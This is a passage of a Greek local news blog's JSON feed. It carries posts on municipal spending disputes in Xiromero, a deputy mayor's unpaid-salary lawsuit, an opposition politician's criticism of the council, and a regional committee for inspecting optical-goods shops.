\/\u003EΦράση ιστορική που ταυτίστηκε με την Μαρία Αντουανέττα και την είχε κάνει ιδιαίτερα μισητή στο γαλλικό λαό καθώς φανέρωνε, την άγνοια και την αδιαφορία της για την άθλια κατάσταση στην οποία είχε περιέλθει λόγω της πείνας και της εξαθλίωσης. Παρόλο που η ιστορική φράση «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι» δεν ειπώθηκε ποτέ από την ίδια αλλά από τον Ζαν Ζακ Ρουσώ στο βιβλίο του Απολογίες, όταν η βασίλισσα ήταν μόλις 9 ετών, ήταν ευρέως γνωστό πως δεν έδειχνε καμία κατανόηση στα σοβαρά οικονομικά προβλήματα της Γαλλίας, που είχαν οδηγήσει στην εξαθλίωση χιλιάδες υπηκόους. Και η Γαλλική Επανάσταση δεν άργησε να ξεσπάσει…\u003Cbr \/\u003E\u003Cbr \/\u003EΣτις 6 Οκτωβρίου του 1789, ο λαός του Παρισιού έδειξε με πράξεις πως δεν θα συνέχιζε να ανέχεται την εξαθλίωση αυτή. Πλήθος κόσμου εισέβαλε στο παλάτι των Βερσαλλιών και η Μαρία Αντουανέττα αναγκάστηκε να τραπεί σε φυγή, από τις μυστικές εξόδους του παλατιού.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-9PpQLJYhvlYghxZ4irfuTIEinZ1cwkcNf_LMf_FQdrIL0tln1Bq3jQqp7GoWvAOST2AqjUppzHQV2SiFYFrRrgu3lXOvgvqU5IXCiJPwn5u8H6CtwiV0pf0EfikxQiFDXL74UcTV3I_v1f_h6jHe982q1sRBKzTzrrXzeJ1CHWouPdCrGUpWOz5N-VQ\/s500\/maria-antouaneta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"500\" height=\"405\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-9PpQLJYhvlYghxZ4irfuTIEinZ1cwkcNf_LMf_FQdrIL0tln1Bq3jQqp7GoWvAOST2AqjUppzHQV2SiFYFrRrgu3lXOvgvqU5IXCiJPwn5u8H6CtwiV0pf0EfikxQiFDXL74UcTV3I_v1f_h6jHe982q1sRBKzTzrrXzeJ1CHWouPdCrGUpWOz5N-VQ\/w640-h405\/maria-antouaneta.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/4221909330119967248\/6586475483527629277#\"\u003E\u003Cimg src=\"\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E Και για την ιστορία ... η Μαρία Αντουανέττα είχε το πιο άσχημο τέλος, στις 16 Οκτωβρίου 1793.\u003Cbr \/\u003E\u003Cbr \/\u003EΠαρόλο που κατάφερε να φτάσει σώα στο διαμέρισμα του βασιλιά, εκεί συνελήφθη μαζί με όλη την βασιλική οικογένεια και οδηγήθηκαν στο Παλάτι του Κεραμεικού, από το οποίο βγήκε μόνο στις 16 Οκτωβρίου, για τη δίκη και λίγο μετά για το τραγικό τέλος της στην γκιλοτίνα.\u003Cbr \/\u003E\u003Cbr \/\u003EΟ λαός του Ξηρομέρου δεν έχει παντεσπάνι αλλά κινδυνεύει να μην έχει  ψωμί να φάει. Αντί λοιπόν, τα χρήματα του Δήμου να σπαταλώνται σε τέτοιου είδους εκδηλώσεις, σώφρον θα ήταν να διατεθούν για συμπολίτες μας, που μετά βίας επιβιώνουν. Κάποιοι συμπολίτες μας δεν θέλουν παντεσπάνι αλλά τα απολύτως απαραίτητα, προς το ζην. Ας τους συνδράμει ο Δήμος και ας αφήσει τα ρωμαϊκά γλέντια. Οι εποχές των παχέων αγελάδων έχουν περάσει ανεπιστρεπτί....\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6368046729083287478\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_37.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6368046729083287478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6368046729083287478"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_37.html","title":"Θωμάς Μπαρμπαρούσης: Μαρία Αντουανέττα... ο Δήμος Ξηρομέρου! «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι»"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s72-c\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1546449338031811405"},"published":{"$t":"2026-01-19T21:19:00.000+02:00"},"updated":{"$t":"2026-01-19T21:39:40.202+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Δυτική Ελλάδα"}],"title":{"type":"text","$t":"Η Περιφέρεια Δυτικής Ελλάδας προχώρησε στην ενεργοποίηση της αρμόδιας Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCISnRxuDmtlxg1Eyp2pZ9IpPPrGjZnI8Im8PY1HxKEedx_PFQ1e27GtyTvHuGYcB9WDwZZjok4VAvjqNA7CcP-k4SfOvCVhD3jprDrHzfy8aCh8KDp3kvOShGuosME0F5UEH0FOiiG1IybBYBFp2F4R5oL3RMDgiI_TFuWQKZSNuQt_c2EGLVPl3OAA\/s1600\/20260119_%CE%88%CE%BB%CE%B5%CE%B3%CF%87%CE%BF%CE%B9_%CE%9F%CF%80%CF%84%CE%B9%CE%BA%CE%AC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCISnRxuDmtlxg1Eyp2pZ9IpPPrGjZnI8Im8PY1HxKEedx_PFQ1e27GtyTvHuGYcB9WDwZZjok4VAvjqNA7CcP-k4SfOvCVhD3jprDrHzfy8aCh8KDp3kvOShGuosME0F5UEH0FOiiG1IybBYBFp2F4R5oL3RMDgiI_TFuWQKZSNuQt_c2EGLVPl3OAA\/s16000\/20260119_%CE%88%CE%BB%CE%B5%CE%B3%CF%87%CE%BF%CE%B9_%CE%9F%CF%80%CF%84%CE%B9%CE%BA%CE%AC.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕνεργοποίηση της Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών από την Περιφέρεια Δυτικής Ελλάδας\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΗ Περιφέρεια Δυτικής Ελλάδας, μέσω της Διεύθυνσης Δημόσιας Υγείας, προχώρησε τη Δευτέρα 19 Ιανουαρίου 2026, στην ενεργοποίηση της αρμόδιας Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών. \u003Cbr \/\u003E\u003Cbr \/\u003EΚατά τη συνάντηση εργασίας καθορίστηκε το πλαίσιο ενεργειών και η ιεράρχηση των δράσεων που θα υλοποιηθούν το επόμενο διάστημα, με στόχο τη διασφάλιση της νομιμότητας στη λειτουργία των επιχειρήσεων οπτικών ειδών στις Περιφερειακές Ενότητες Αχαΐας, Αιτωλοακαρνανίας και Ηλείας. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EΗ Διεύθυνση Δημόσιας Υγείας υπενθυμίζει ότι: \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EΗ πώληση οπτικών ειδών επιτρέπεται αποκλειστικά από καταστήματα που διαθέτουν τη νόμιμη βεβαίωση λειτουργίας από την Περιφέρεια Δυτικής Ελλάδας.\u003C\/li\u003E\u003Cli\u003EΗ φυσική παρουσία αδειούχου οπτικού επιστημονικά υπευθύνου, καθ’ όλη τη διάρκεια λειτουργίας του καταστήματος είναι υποχρεωτική, σύμφωνα με την ισχύουσα νομοθεσία (Ν. 971\/1979, Ν. 5161\/2024, Ν. 3661\/2008, όπως έχουν τροποποιηθεί και ισχύουν).\u003C\/li\u003E\u003Cli\u003E Οι επιχειρήσεις που διαθέτουν οπτικά είδη χωρίς την προβλεπόμενη άδεια λειτουργίας οφείλουν να αποσύρουν άμεσα τα προϊόντα αυτά ή να προβούν στις απαραίτητες διαδικασίες νόμιμης αδειοδότησης. \u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EΗ ορθή και ασφαλής διάθεση οπτικών ειδών αποτελεί κρίσιμη παράμετρο για την υγεία των πολιτών. Η εμπορία γυαλιών οράσεως, φακών επαφής ή συναφών προϊόντων χωρίς την παρουσία εξειδικευμένου και αδειοδοτημένου επαγγελματία ενέχει κινδύνους για την οπτική υγεία, όπως λανθασμένη επιλογή βαθμών, ακατάλληλη εφαρμογή φακών και επιδείνωση υπαρχουσών οφθαλμικών προβλημάτων. \u003Cbr \/\u003E\u003Cbr \/\u003EΗ Περιφέρεια Δυτικής Ελλάδας θα συνεχίσει τη συνεργασία με όλους τους αρμόδιους φορείς, ενισχύοντας το πλαίσιο ελέγχων και τη συμμόρφωση με τη νομοθεσία, προς όφελος της Δημόσιας Υγείας και της ασφάλειας των πολιτών. \u003Cbr \/\u003E\u003Cbr \/\u003EΣτη συνάντηση συμμετείχαν, η Αντιπεριφερειάρχης Δημόσιας Υγείας, Άννα Μαστοράκου, η Προϊσταμένη της Γενικής Διεύθυνσης Δημόσιας Υγείας \u0026amp; Κοινωνικής Μέριμνας, Γεωργία Πλώτα, ο Προϊστάμενος της Διεύθυνσης Δημόσιας Υγείας, Δημήτριος Δανίκας, η Προϊσταμένη του Τμήματος Πρωτοβάθμιας Φροντίδας Υγείας, Ελένη Αθανάτου, ο Προϊστάμενος του Τμήματος Πρόληψης και Προαγωγής Υγείας, Ευάγγελος Παπαδόπουλος. \u003Cbr \/\u003E\u003Cbr \/\u003EΕκ μέρους της Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών, συμμετείχαν, η Πρόεδρος του Περιφερειακού Τμήματος του Ν.Π.Δ.Δ. Οπτικών-Οπτομετρών Δυτικής Ελλάδας και Πελοποννήσου, Παναγιώτα Αγγελοπούλου, ο Πρόεδρος Συλλόγου Οπτικών-Οπτομετρών Ν. Αχαΐας (Σ.Ο.Ο.Ν.Α.), Ιωάννης Καραμούζης, η Οπτικός – Οπτομέτρης, Ελένη Πισμοπούλου, η Αναστασία Σταματοπούλου και η Μαρία Μπαράκου, Πολιτικοί Μηχανικοί από τη Δ\/νση Τεχνικών Έργων.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1546449338031811405\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_58.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1546449338031811405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1546449338031811405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_58.html","title":"Η Περιφέρεια Δυτικής Ελλάδας προχώρησε στην ενεργοποίηση της αρμόδιας Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCISnRxuDmtlxg1Eyp2pZ9IpPPrGjZnI8Im8PY1HxKEedx_PFQ1e27GtyTvHuGYcB9WDwZZjok4VAvjqNA7CcP-k4SfOvCVhD3jprDrHzfy8aCh8KDp3kvOShGuosME0F5UEH0FOiiG1IybBYBFp2F4R5oL3RMDgiI_TFuWQKZSNuQt_c2EGLVPl3OAA\/s72-c\/20260119_%CE%88%CE%BB%CE%B5%CE%B3%CF%87%CE%BF%CE%B9_%CE%9F%CF%80%CF%84%CE%B9%CE%BA%CE%AC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-8117591236582471000"},"published":{"$t":"2026-01-19T17:24:00.002+02:00"},"updated":{"$t":"2026-01-19T17:24:39.703+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Δήμος Ξηρομέρου: Έχουμε 2026 και ακόμα καλούμαστε να πληρώσουμε την πενταετία του διδύμου Γαλούνη – Πανταζή. Δεν πλήρωναν ούτε τον Αντιδήμαρχο τους!!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhB-AnUnRKcvy_W5YxUzTjGOl6nCcir99aSk3aYkqWX4dUZ4hTH7csDfcmATyrPx0A0485s9Ed-ouowNAlFSyHZeI8LbTaiqxMaUdYr48HvO6sd1TpCS-lRkc4sOnzv3KmL255ZUGwk22otM3ycpY03tgKqnEBJJ8_8WGDzFeBsUDb3a-j7YOMItaSpVI\/s1280\/dimarxeio_astakoy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhB-AnUnRKcvy_W5YxUzTjGOl6nCcir99aSk3aYkqWX4dUZ4hTH7csDfcmATyrPx0A0485s9Ed-ouowNAlFSyHZeI8LbTaiqxMaUdYr48HvO6sd1TpCS-lRkc4sOnzv3KmL255ZUGwk22otM3ycpY03tgKqnEBJJ8_8WGDzFeBsUDb3a-j7YOMItaSpVI\/s16000\/dimarxeio_astakoy.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΈχουμε 2026 και ακόμα καλούμαστε να πληρώσουμε την πενταετία του διδύμου Γαλούνη – Πανταζή. Δεν πλήρωναν ούτε τον Αντιδήμαρχο τους!!!\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕκδικάζεται αύριο ημέρα Τρίτη 20.01.2026 στο μονομελές Διοικητικό Πρωτοδικείο Μεσολογγίου αγωγή πρώην Αντιδημάρχου κατά του Δήμου Ξηρομέρου διότι δεν είχε λάβει την αντιμισθία του ύψους 24.534,25€ με την αιτιολογία:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\"ΟΤΙ Ο ΔΗΜΟΣ ΠΑΡΑΝΟΜΑ ΚΑΙ ΚΑΤΑΧΡΗΣΤΙΚΑ ΔΕΝ ΤΟΥ ΕΧΕΙ ΚΑΤΑΒΑΛΛΕΙ ΤΗΝ ΜΗΝΙΑΙΑ ΠΑΓΙΑ ΑΝΤΙΜΙΣΘΙΑ ΤΟΥ ΓΙΑ ΤΟ ΧΡΟΝΙΚΟ ΔΙΑΣΤΗΜΑ ΤΗΣ ΘΗΤΕΙΑΣ ΤΟΥ\"\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijiWcwRVMoSIrxzUh_CA4t4RbHU_6eYn6loCmEkpG-acenUqFCOaonAuJUkSIgQWPfDBlf-E1MWBp7RphpaMJKG8130UzFveynbLE47tG0632IAwxoksnRg44DvVxViMP8Vfg9B6aqGp1v8hxjKpGropD9qvKvBq5adBoTrYjpLzhoD-KoD6zk27adl4U\/s1058\/%CE%9A%CE%9B%CE%97%CE%A3%CE%97%20%CE%94%CE%97%CE%9C%CE%9F%CE%A5%20%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5%20%CE%93%CE%99%CE%91%20%CE%94%CE%99%CE%9A%CE%97%20%CE%A0%CE%91%CE%A1%CE%95%CE%9B%CE%98%CE%9F%CE%9D%CE%A4%CE%A9%CE%9D%20%CE%A7%CE%A1%CE%95%CE%A9%CE%9D.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"794\" data-original-width=\"1058\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijiWcwRVMoSIrxzUh_CA4t4RbHU_6eYn6loCmEkpG-acenUqFCOaonAuJUkSIgQWPfDBlf-E1MWBp7RphpaMJKG8130UzFveynbLE47tG0632IAwxoksnRg44DvVxViMP8Vfg9B6aqGp1v8hxjKpGropD9qvKvBq5adBoTrYjpLzhoD-KoD6zk27adl4U\/s16000\/%CE%9A%CE%9B%CE%97%CE%A3%CE%97%20%CE%94%CE%97%CE%9C%CE%9F%CE%A5%20%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5%20%CE%93%CE%99%CE%91%20%CE%94%CE%99%CE%9A%CE%97%20%CE%A0%CE%91%CE%A1%CE%95%CE%9B%CE%98%CE%9F%CE%9D%CE%A4%CE%A9%CE%9D%20%CE%A7%CE%A1%CE%95%CE%A9%CE%9D.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEνημερώνουμε τους Δημότες για άλλη μια φορά ότι πράγματι είχε συμβεί και αυτό στην πενταετία του διδύμου Γαλούνη – Πανταζή δηλαδή να μην καταγράφεται στον προϋπολογισμό η μισθοδοσία του Αντιδημάρχου για 2,5 έτη και στο τέλος της θητείας του να κατηγορεί ο ίδιος ο Αντιδήμαρχος τον Δήμο ότι παράνομα και καταχρηστικά δεν τον πλήρωσε. \u003Cbr \/\u003E\u003Cbr \/\u003E Αντιλαμβανόμαστε όλοι γιατί η αντιπολίτευση ζητάει να μην ‘’κοιτάμε πίσω’’ αλλά ‘’να πληρώνουμε μπροστά’’ τις κάθε είδους οφειλές από δάνεια, προφορικές και αμφίβολες αναθέσεις, γιατί: \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΔΕΝ ΠΛΗΡΩΝΕ ΟΥΤΕ ΤΟΝ ΑΝΤΙΔΗΜΑΡΧΟ ΤΗΣ!!!\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EΟ ΑΝΤΙΔΗΜΑΡΧΟΣ\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΔΙΟΙΚΗΤΙΚΩΝ \u0026amp; ΟΙΚΟΝΟΜΙΚΩΝ\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΓΕΡΟΛΥΜΟΣ ΣΩΤΗΡΙΟΣ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/8117591236582471000\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026_19.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/8117591236582471000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/8117591236582471000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/2026_19.html","title":"Δήμος Ξηρομέρου: Έχουμε 2026 και ακόμα καλούμαστε να πληρώσουμε την πενταετία του διδύμου Γαλούνη – Πανταζή. Δεν πλήρωναν ούτε τον Αντιδήμαρχο τους!!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhB-AnUnRKcvy_W5YxUzTjGOl6nCcir99aSk3aYkqWX4dUZ4hTH7csDfcmATyrPx0A0485s9Ed-ouowNAlFSyHZeI8LbTaiqxMaUdYr48HvO6sd1TpCS-lRkc4sOnzv3KmL255ZUGwk22otM3ycpY03tgKqnEBJJ8_8WGDzFeBsUDb3a-j7YOMItaSpVI\/s72-c\/dimarxeio_astakoy.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-8915396204375825003"},"published":{"$t":"2026-01-19T17:18:00.001+02:00"},"updated":{"$t":"2026-01-19T17:18:05.937+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Απόστολος Ν. Πανταζής: Η δημοτική αρχή Ξηρομέρου ολισθαίνει καθημερινά όλο και πιο πολύ με απρόβλεπτη ταχύτητα προς τον απόλυτο πολιτικό ευτελισμό της"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyfujIqDaD8fUsSXgNqrMQq2zUdytVsBg87VDLYfQIIoG0B_dzSx5Eh4k2zowDNkCILUUmIvvLvDtms6Snu8THbgqILM8qXwHut_XPN-eCg_LzE0RhM18B8vD3tRPRskrD8rygqepTEnJaTOmtJAJOe5OFup_KlM0uS0hjSxbjst98L9VuA8PbhHQJi2g\/s1513\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1035\" data-original-width=\"1513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyfujIqDaD8fUsSXgNqrMQq2zUdytVsBg87VDLYfQIIoG0B_dzSx5Eh4k2zowDNkCILUUmIvvLvDtms6Snu8THbgqILM8qXwHut_XPN-eCg_LzE0RhM18B8vD3tRPRskrD8rygqepTEnJaTOmtJAJOe5OFup_KlM0uS0hjSxbjst98L9VuA8PbhHQJi2g\/s16000\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΗ στενή ομάδα λήψης των αποφάσεων  που “διοικεί” το Δήμο, των αποφάσεων εκατομμυρίων ευρώ σε απευθείας αναθέσεις  σε κολλητούς, των μηδενικών εκπτώσεων στα μεγάλα έργα, των αυξανόμενων οικονομικών  βαρών στους δημότες, της εγκατάλειψης των χωριών μας  ολισθαίνει καθημερινά όλο και πιο πολύ με  απρόβλεπτη ταχύτητα προς  τον  απόλυτο  πολιτικό ευτελισμό  της.\u003Cbr \/\u003E\u003Cbr \/\u003EΈτσι, μετά τις φιέστες του καλοκαιριού,  που ο Δήμαρχος, όπως η γνωστή Βασίλω,  περιφερόταν όπου γάμος και χαρά  πρώτος,  δυστυχώς για το τόπο μας φτάσαμε  ήδη στα πρώτα επικίνδυνα σημάδια του απολύτου εκφυλισμού, της έκπτωσης και παρακμής.\u003Cbr \/\u003E\u003Cbr \/\u003EΚαι αναφέρομαι σε δυο πρόσφατα γεγονότα εμφανούς απουσίας  πολιτικής ευπρέπειας, εκφυλισμού  των θεσμικών διαδικασιών, ευτελούς πολιτικού ύφους και ήθους.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E1.\u0026nbsp;\u003C\/b\u003EΣτις εικονικές προσλήψεις προσωπικού στο ΚΔΑΠ όπου εργαζόμενη με συμβατική  αμοιβή 10.000 δεν έχει εμφανιστεί ποτέ στη δουλειά της, υπόθεση που  θα πάει στη Δικαιοσύνη.\u0026nbsp; Δυστυχώς το φαινόμενο αυτό δεν περιορίζεται στα ΚΔΑΠ αλλά στο σύνολο των υπηρεσιών του Δήμου όπου έχουμε εργαζόμενους δυο ταχυτήτων:  \u003Cbr \/\u003E\u003Cbr \/\u003E- οι μη αρεστοί της Διοίκησης που  τραβούν το εργασιακό κουπί  του συνόλου των  καθημερινών υποχρεώσεων  του Δήμου  \u003Cbr \/\u003E\u003Cbr \/\u003E- και οι αρεστοί που για ψηφοθηρικούς λόγους αμείβονται ...εξ αποστάσεως.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E2.\u0026nbsp;\u003C\/b\u003EΣτις προκλητικά αγοραίες συμπεριφορές  με τις ημίγυμνες χορεύτριες στη κοπή πίτας σε μια κοινωνική εκδήλωση που διοργανώνει ο Δήμος και προσκεκλημένοι είναι όλες οι οικογένειες των δημοτών μας, με τα μικρά παιδιά τους.\u003Cbr \/\u003E\u003Cbr \/\u003EΚαλώ τους δημοτικούς συμβούλους της πλειοψηφίας, να ορθώσουν  το πολιτικό και ηθικό τους ανάστημα και  να μην ακολουθήσουν τη στενή ομάδα λήψης των αποφάσεων  που “διοικεί” το Δήμο στο πολιτικό της κατήφορο και ξεπεσμό.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΑπόστολος Ν Πανταζής\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/8915396204375825003\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_57.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/8915396204375825003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/8915396204375825003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_57.html","title":"Απόστολος Ν. Πανταζής: Η δημοτική αρχή Ξηρομέρου ολισθαίνει καθημερινά όλο και πιο πολύ με απρόβλεπτη ταχύτητα προς τον απόλυτο πολιτικό ευτελισμό 